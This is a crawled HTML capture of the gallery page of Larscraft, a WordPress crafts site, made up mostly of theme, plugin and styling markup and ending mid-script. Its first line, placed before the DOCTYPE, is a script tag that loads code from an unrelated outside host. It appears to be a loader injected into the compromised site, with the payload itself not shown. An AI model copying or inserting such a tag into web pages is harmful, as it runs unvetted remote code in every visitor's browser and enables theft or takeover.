

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larscraft.com/gallery/
body_size: 9106
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Open Sans:300,400,600,700,800","Raleway:100,200,300,400,500,600,700,800,900","Droid Serif:400,700","Roboto:300italic,400italic,700italic,300,400,700","Roboto Condensed:300italic,400italic,700italic,300,400,700"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://larscraft.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>Gallery - Larscraft</title><link rel="canonical" href="https://larscraft.com/gallery/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Gallery - Larscraft" /><meta property="og:description" content="Imagine. Create. Play. [huge_it_gallery id=&#8221;4&#8243;]" /><meta property="og:url" content="https://larscraft.com/gallery/" /><meta property="og:site_name" content="Larscraft" /><meta property="article:modified_time" content="2016-08-18T18:53:02+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://larscraft.com/gallery/","url":"https://larscraft.com/gallery/","name":"Gallery - Larscraft","isPartOf":{"@id":"https://larscraft.com/#website"},"datePublished":"2016-05-25T14:15:16+00:00","dateModified":"2016-08-18T18:53:02+00:00","breadcrumb":{"@id":"https://larscraft.com/gallery/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://larscraft.com/gallery/"]}]},{"@type":"BreadcrumbList","@id":"https://larscraft.com/gallery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larscraft.com/"},{"@type":"ListItem","position":2,"name":"Gallery"}]},{"@type":"WebSite","@id":"https://larscraft.com/#website","url":"https://larscraft.com/","name":"Larscraft","description":"Born to Build","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://larscraft.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//platform-api.sharethis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Larscraft &raquo; Feed" href="https://larscraft.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Larscraft &raquo; Comments Feed" href="https://larscraft.com/comments/feed/" /><style>.laborator-admin-bar-menu{position:relative !important;display:inline-block;width:16px !important;height:16px !important;background:url(https://larscraft.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 0px 0px !important;background-size:16px !important;margin-right:8px !important;top:3px !important}.rtl .laborator-admin-bar-menu{margin-right:0 !important;margin-left:8px !important}#wp-admin-bar-laborator-options:hover .laborator-admin-bar-menu{background-position:0 -32px !important}.laborator-admin-bar-menu:before{display:none !important}#toplevel_page_laborator_options .wp-menu-image{background:url(https://larscraft.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 11px 8px !important;background-size:16px !important}#toplevel_page_laborator_options .wp-menu-image:before{display:none}#toplevel_page_laborator_options .wp-menu-image img{display:none}#toplevel_page_laborator_options:hover .wp-menu-image,#toplevel_page_laborator_options.wp-has-current-submenu .wp-menu-image{background-position:11px -24px !important}</style><link data-optimized="1" rel='stylesheet' id='validate-engine-css-css' href='https://larscraft.com/wp-content/litespeed/css/f6fa3a2f0c331f3117721cdcf3abd2cb.css?ver=bd2cb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://larscraft.com/wp-content/litespeed/css/873c473cbaca1a651161917abe397294.css?ver=97294' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://larscraft.com/wp-content/litespeed/css/5586d819a445e452cc331390ea7f2195.css?ver=f2195' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://larscraft.com/wp-content/litespeed/css/d09eb8ce05fd9b7170beb516560347ab.css?ver=347ab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='icons-fontawesome-css' href='https://larscraft.com/wp-content/litespeed/css/15a95a88eb81342cfd244bab24403547.css?ver=03547' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='icons-aurum-css' href='https://larscraft.com/wp-content/litespeed/css/0bc0b52b3c6e931dfa865baa5556095e.css?ver=6095e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://larscraft.com/wp-content/litespeed/css/c2f665b21e80b0b4a3bd09411eeb0625.css?ver=b0625' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aurum-main-css' href='https://larscraft.com/wp-content/litespeed/css/5e22b20de1a37eb88ad86917f23282cc.css?ver=282cc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='custom-skin-css' href='https://larscraft.com/wp-content/litespeed/css/4baae94c3bdec080a16f304ae14abb3b.css?ver=abb3b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aurum-child-css' href='https://larscraft.com/wp-content/litespeed/css/65c96f79731e576fde7b1187e082550a.css?ver=2550a' type='text/css' media='all' /> <script data-optimized="1" type="text/javascript">var ajaxurl=ajaxurl||'https://larscraft.com/wp-admin/admin-ajax.php'</script><script type="text/javascript" src="https://larscraft.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/65e05ca51b56d8b6a787444b10fead6a.js?ver=ead6a" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/72d78bfe60e11722ccea4a1b2f115f09.js?ver=15f09" id="googleanalytics-platform-sharethis-js"></script> <link rel="https://api.w.org/" href="https://larscraft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://larscraft.com/wp-json/wp/v2/pages/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://larscraft.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://larscraft.com/?p=83' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://larscraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarscraft.com%2Fgallery%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://larscraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarscraft.com%2Fgallery%2F&#038;format=xml" /><style>h1,h2,h3,h4,h5,h6,.up,.to-uppercase,.breadcrumb,.tooltip-inner,.header-menu .lab-mini-cart .cart_list li .product-details a span,.header-menu .lab-mini-cart .cart_list li .product-details .quantity,.header-menu .lab-mini-cart .total,header.site-header ul.nav li a,header.site-header div.nav>ul li a,header.mobile-menu div.mobile-menu>ul li,header.mobile-menu ul.mobile-menu li,.chosen-container .chosen-results li,.search .search-results-list .search-results li .post-details .meta,.sidebar .sidebar-entry.widget_shopping_cart .total strong,.top-menu--cart-totals,.top-menu--link,.top-menu--widget-current-date,.top-menu--widget-menu .menu li,.top-menu--widget-wpml-currency-switcher .wcml-dropdown,.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-list-horizontal li a,.sidebar .sidebar-entry ul li,#yith-wcwl-popup-message,.shop-empty-cart-page .cart-empty-title p a,.header-menu .lab-mini-cart .cart_list li.empty,.search .search-header .tabs a,.banner .button_outer .button_inner .banner-content strong,.banner .button_outer .button_inner .banner-content span,.sidebar .sidebar-entry ul li,.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote cite,.woocommerce #place_order,.woocommerce .coupon-form .coupon .woocommerce-error,.woocommerce .coupon-form .coupon .woocommerce-info,.woocommerce .coupon-form .coupon .woocommerce-message,.woocommerce .cross-sells .product-item .product-link .button,.woocommerce .products .product .item-info a[data-product_id].is-textual,.woocommerce .single-product .product-type-external .cart .single_add_to_cart_button,.woocommerce .summary form.cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-add-to-cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-add-to-cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table thead tr th,.woocommerce .woocommerce-order-details .order-again .button,.woocommerce-breadcrumb,.woocommerce .icon-button .title,.woocommerce .woocommerce-cart-form .shop_table td .name,.woocommerce .shop_attributes td,.woocommerce .shop_attributes th,.woocommerce .summary form.cart .variations .label,.woocommerce .summary form.cart .reset_variations,.woocommerce .woocommerce-cart-form .shop_table th,.woocommerce #order_review .shop_table tr td,.woocommerce #order_review .shop_table tr th,.woocommerce .cart_totals .shop_table tr td,.woocommerce .cart_totals .shop_table tr th,.woocommerce .woocommerce-MyAccount-links{text-transform:uppercase}</style><style id="theme-custom-css">.grecaptcha-badge{visibility:hidden}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.5.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-32x32.png" sizes="32x32" /><link rel="icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-180x180.png" /><meta name="msapplication-TileImage" content="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.nav>li>a:hover,.nav>li>a:focus{color:#000 !important}.text-input-box{width:100%;height:50px;border:2px solid #033;padding-left:10px;color:#000}.text-input-message{width:100%;height:100px;border:2px solid #033;padding-left:10px}.captcha-box{margin-bottom:20px;display:block}.submit-btn{width:100%;background:orange;border:none;color:#fff;font-size:50px;text-transform:uppercase;font-weight:700;padding:20px 0}.submit-btn:hover{background:green}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular page-template-default page page-id-83 wp-theme-aurum wp-child-theme-aurum-child wpb-js-composer js-comp-ver-6.10.0 vc_responsive"><header class="site-header header-type-1 sticky"><div class="container"><div class="row"><div class="col-sm-12"><div class="header-menu"><div class="logo"><a href="https://larscraft.com"><style>.logo-dimensions{min-width:104px;width:104px}</style><img src="//larscraft.com/wp-content/uploads/2016/08/LarscraftLogoSmall.png" class="logo-dimensions normal-logo" id="site-logo" alt="Larscraft" width="104" /></a></div><nav class="main-menu" role="navigation"><ul id="menu-main-menu" class="nav"><li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-317"><a href="https://larscraft.com">Home</a></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://larscraft.com/blog-spot/">Blog</a></li><li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://larscraft.com/videos/">YouTube</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://larscraft.com/about-us/">About Us</a></li><li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="https://makerschest.com">Maker&#8217;s Chest</a></li><li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://larscraft.com/magna-maze/">Magna Maze</a></li></ul></nav></div></div></div></div></header><header class="mobile-menu"><section class="mobile-logo"><div class="logo"><a href="https://larscraft.com"><style>.logo-dimensions{min-width:104px;width:104px}</style><img src="//larscraft.com/wp-content/uploads/2016/08/LarscraftLogoSmall.png" class="logo-dimensions normal-logo" id="site-logo" alt="Larscraft" width="104" /></a></div><div class="mobile-toggles">
<a class="toggle-menu" href="#">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path id="toggle-menu-svg" d="M462,163.5H50v-65h412V163.5z M462,223.5H50v65h412V223.5z M462,348.5H50v65h412V348.5z"/>
</svg>
<span class="sr-only">Toggle Menu</span>
</a></div></section><section class="mobile-menu--content"><div class="search-site"><form action="https://larscraft.com" method="get" class="search-form" enctype="application/x-www-form-urlencoded"><div class="search-input-env">
<input type="text" class="form-control search-input" name="s" placeholder="Search..." value="">
<button type="submit" class="btn btn-link mobile-search-button">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><path id="search-svg" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041z"/></svg></button></div></form></div><ul id="menu-main-menu-1" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-317"><a href="https://larscraft.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://larscraft.com/blog-spot/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://larscraft.com/videos/">YouTube</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://larscraft.com/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="https://makerschest.com">Maker&#8217;s Chest</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://larscraft.com/magna-maze/">Magna Maze</a></li></ul></div></header><div class="container page-container"><div class="post-formatting"><p><center></p><h1 style='font-size: 44px!important;'>Imagine. Create. Play.</h1><p></center></p><style>#huge_it_gallery{background-color:#ffffff!important;border:0!important;box-shadow:none!important;position:relative!important;top:20px!important}</style><p>[huge_it_gallery id=&#8221;4&#8243;]</p></div></div><footer class="site-footer no-footer-widgets"><div class="container"><div class="footer-bottom"><div class="row"><div class="col-md-6">
Copyright © 2017. All Rights Reserved. Larscraft.com					<br /><div class="footer-menu"><ul><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-533"><a href="https://larscraft.com/">Home</a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://larscraft.com/blog-spot/">Blog</a></li><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://larscraft.com/videos/">YouTube</a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://larscraft.com/about-us/">About Us</a></li><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://larscraft.com/terms-of-service/">Terms of Service</a></li></ul></div></div><div class="col-md-6"><ul class="social-networks"><li><a href="https://www.facebook.com/LarscraftGuru" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/Larscraft_Guru" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.twitter.com/Larscraft_Guru" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li></ul></div></div></div></div></footer> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aurum-child\/*","\/wp-content\/themes\/aurum\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='';var data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'129be2fb1b',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://larscraft.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:!1,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==!0)
content=ret.data},error:function(e){console.log(e)}});return content};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill()};if(jQuery.fn.tpessential!==undefined)
if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')
jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3})}
var rsCustomAjaxContent_Once=!1
if(document.readyState==="loading")
